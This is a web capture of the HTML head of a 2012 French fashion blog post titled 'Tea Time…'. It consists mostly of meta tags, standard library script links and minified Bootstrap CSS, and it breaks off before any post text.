

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/2012/03/tea-time.html
body_size: 65334
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://chachamosshart.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://chachamosshart.blogspot.com/2012/03/tea-time.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom" href="https://chachamosshart.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - RSS" href="https://chachamosshart.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom" href="https://draft.blogger.com/feeds/8640025947435988428/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom" href="https://chachamosshart.blogspot.com/feeds/4559436740870156323/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s640/the%CC%81+time+look.jpg' rel='image_src'/>
<meta content='http://chachamosshart.blogspot.com/2012/03/tea-time.html' property='og:url'/>
<meta content='Tea Time…' property='og:title'/>
<meta content='blog bordeaux tenu par Chachahihi parlant de Mode, Beauté, Déco.
Venez voir les coups de coeur en photos.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/w1200-h630-p-k-no-nu/the%CC%81+time+look.jpg' property='og:image'/>
<title>
Tea Time&#8230; - Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Tea Time…' property='og:title'/>
<meta content='http://chachamosshart.blogspot.com/2012/03/tea-time.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s640/the%CC%81+time+look.jpg' property='og:image'/>
<meta content='Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi' property='og:site_name'/>
<meta content='https://chachamosshart.blogspot.com/' name='twitter:domain'/>
<meta content='Tea Time…' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s640/the%CC%81+time+look.jpg' name='twitter:image'/>
<meta content='Tea Time…' name='twitter:title'/>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<link href='https://fonts.googleapis.com/css?family=Cookie%7CMontserrat%3A400%2C700%7CLato&subset=latin%2Clatin-ext' media='all' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<!-- Links END-->

 	<style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*
-----------------------------------------------
Name    : Shine
Designer: Themeswear
Url     : http://www.Themeswear.com/
License : Creative Commons Attribution License
[!!!Use This With Proper Credit!!!]
----------------------------------------------- */
*/
/*-------------------------------------------*/
/* Bootstrap
/*-------------------------------------------*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:0px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 